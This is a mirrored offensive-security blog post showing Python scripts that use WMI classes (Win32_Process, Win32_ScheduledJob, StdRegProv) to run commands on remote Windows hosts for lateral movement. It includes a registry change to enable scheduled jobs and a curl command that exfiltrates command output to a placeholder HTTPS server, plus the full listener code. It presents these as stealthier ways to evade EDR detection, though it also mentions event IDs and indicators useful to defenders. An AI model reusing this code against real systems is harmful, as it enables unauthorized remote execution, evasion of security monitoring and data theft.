Mirrored from WKL Security
Introduction
In this article, we’ll look at a Python script that uses Windows Management Instrumentation (WMI) to remotely control a target computer. The script makes use of COM to communicate with the WMI infrastructure and perform administrative tasks.
Using different classes, we will explore different approaches to execute shell commands and observe how each approach works in the background and how they look in the Event Viewer. All the scripts used in the article are published in our Github repository.
Win32_Process Class Overview
The Win32_Process WMI class represents a process on an operating system. It is the most straightforward way of executing a shell command via WMI.
The script starts by importing the WMI module, which provides a Python interface for interacting with the WMI service.
A WMI connection is established with the specified target computer, utilizing the provided authentication details (username and password).
1
c = wmi.WMI(computer=target_computer, user=username, password=password)
To execute the command, the script utilizes the Win32_Process class provided by WMI. The Create method of this class is called, with the CommandLine parameter set to the desired command.
1
process_id, result = c.Win32_Process.Create(CommandLine="cmd /c whoami")

Impacket’s version of Wmiexec uses this class; however, several articles state that the process relationship involving a parent process known as WMIPRVSE.EXE. and its child process CMD.EXE or POWERSHELL.EXE is a red flag. In order to avoid this behavior, we will use another class, which is mentioned below.
If you take a look at the Event Viewer, an Event with ID 4688 will be created. Analyzing this event will reveal the executed command:
Win32_ScheduledJob Class Overview
Approaching code execution via ScheduledJob might be a better way, as it is not relying on port 139 and 445 (some antivirus software heavily monitors these ports). Instead, it drops the SMB connection function to use Win32_ScheduledJob class to execute commands.

It is worth noting that this class works by default on Windows versions under NT6 (Windows Server 2003 and prior). This is because the following registry should be created:
1
2
3
4
Key: HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Schedule\Configuration
Name: EnableAt
Type: REG_DWORD
Value: 1
Fortunately, WMI provides a class called StdRegProv for interacting with the Windows Registry. With this in hand, we can do a variety of things – including retrieval, creation, deletion and modification of keys and values. We can use the following code to create the required registry key:
1
2
3
4
5
6
_ = registry.SetDWORDValue(
                hDefKey=0x80000002, # HKEY_LOCAL_MACHINE
                sSubKeyName=r"SOFTWARE\Microsoft\Windows NT\CurrentVersion\Schedule\Configuration",
                sValueName="EnableAt",
                uValue=1
            )
After the execution, we are able to see the newly created registry:
We can now continue with creating the scheduled task. The following script calculates the start time for the scheduled job, which is set to one minute from the current time.
1
2
change_date_time = datetime.datetime.now() + datetime.timedelta(minutes=1)
begin_time = change_date_time.strftime('%Y%m%d%H%M%S.000000+100')
The script then utilizes the Win32_ScheduledJob class to create a scheduled job, specifying the command to execute and the start time.
1
job_id, result = c.Win32_ScheduledJob.Create(Command=“cmd /c ipconfig”, StartTime=begin_time)
Win32_ScheduledJob Limitations
While this technique might be much better and stealthier, the attacker may need to restart the target’s machine to make the setting effective (apply the changed registry).
Because Win32_ScheduledJob is based on the NetScheduleJobGetInfo Win32 API (which is no longer available for use as of Windows 8), you cannot use this class in conjunction with the Task Scheduler.
Exfiltrating the Data
WMI has limitations on parsing the command output as there is no Microsoft-supported way to receive the data, so attackers must find a workaround for this issue. The most popular exfiltration technique that most of the open-source projects use are by redirecting the command’s output in a text file on the remote host’s local ADMIN$ share. One great example is the impacket’s code.
However, generating a random-named text file on the ADMIN$ share is quite suspicious. A good simple solution would be to pipe the output on an HTTPS server. This way we avoid writing to the disk and we securely transmit the data in an encrypted HTTP server. This can be achieved by executing the following command:
cmd /Q /c
| curl -X POST -k -H 'Content-Type: text/plain' --data-binary @- https://myhttpserver
A simple Python script is used to create a SSL-supported HTTP server:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
import ssl
from http.server import HTTPServer, BaseHTTPRequestHandler

class RequestHandler(BaseHTTPRequestHandler):
    def do_POST(self):
        content_length = int(self.headers['Content-Length'])
        post_data = self.rfile.read(content_length)

        # Decode the received data
        received_data = post_data.decode('utf-8')

        # Process the received data as needed
        print(f'[+] Received data:\n{received_data}')

        # Send a response back to the client
        self.send_response(200)
        self.send_header('Content-type', 'text/plain')
        self.end_headers()
        response_message = 'Data received successfully'
        self.wfile.write(response_message.encode('utf-8'))

def run_server():
    host = '0.0.0.0'
    port = 8080
    server_address = (host, port)

    # Create an SSL context
    ssl_context = ssl.create_default_context(ssl.Purpose.CLIENT_AUTH)
    ssl_context.load_cert_chain(certfile='server.crt', keyfile='server.key')

    # Create the HTTPS server with the SSL context
    httpd = HTTPServer(server_address, RequestHandler)
    httpd.socket = ssl_context.wrap_socket(httpd.socket, server_side=True)

    print(f'Starting HTTPS server on {host}:{port}...')
    httpd.serve_forever()

if __name__ == '__main__':
    run_server()
Below you can see the tool in action against a target with a fully-updated Sophos EDR installed:

Conclusion
Win32_ScheduledJob is a better, stealthier way of performing lateral movement to the target; however, modifying the registry does require the target restart the machine. Also the Windows version has to be Windows 8 or lower (according to Microsoft).
On the other hand, Win32_Process works out of the box. But, as already discussed on the article, this method leads to IOCs such as CMD.EXE being spawned as a child process of WMIPRVSE.EXE
All the scripts used in the article are published in our Github repository.
References
https://github.com/XiaoliChan/wmiexec-RegOut
https://learn.microsoft.com/en-us/windows/win32/cimwin32prov/win32-scheduledjob
https://www.crowdstrike.com/blog/how-to-detect-and-prevent-impackets-wmiexec/